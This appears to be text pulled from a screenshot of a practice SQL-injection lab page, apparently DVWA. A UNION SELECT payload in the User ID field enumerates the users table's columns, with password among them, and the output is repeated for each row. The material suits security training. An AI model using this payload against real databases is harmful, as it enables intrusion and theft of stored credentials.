 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: user_id
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: first_name
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: last_name
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: user
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: password
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: avatar
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: last_login
ID: 1' union all select table_name,column_name from INFORMATION_SCHEMA.columns where table_name='users' #
First name: users
Surname: failed_login